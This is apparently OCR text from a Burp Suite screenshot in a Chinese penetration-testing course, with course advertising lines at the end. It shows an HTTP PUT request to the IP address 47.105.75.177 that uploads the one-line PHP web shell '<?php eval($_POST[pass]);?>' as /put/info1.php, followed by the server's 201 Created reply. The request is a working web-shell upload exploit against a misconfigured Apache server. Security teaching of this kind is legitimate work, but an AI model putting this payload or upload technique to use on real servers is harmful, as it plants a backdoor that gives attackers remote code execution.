 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
腾讯课堂
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 21 ...
Send Cancel < >
Target: http://47.105.75.177
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex HTML Render
PUT /put/info1.php HTTP/1.1
Host: 47.105.75.177
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.105.75.177/html/head.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 27
<?php eval($_POST[pass]);?>
HTTP/1.1 201 Created
Date: Mon, 30 Mar 2020
12:19:33 GMT
Server: Apache/2.4.6 (CentOS)
PHP/5.6.40
Location:
http://47.105.75.177/put/info1
.php
Content-Length: 186
Connection: close
Content-Type: text/html;
charset=ISO-8859-1
<!DOCTYPE HTML PUBLIC
"-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /put/info1.php
? < + > Type a search term 0 matches
? < + > Type 0 matches
Done
420 bytes | 31 millis
Remote monitoring
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题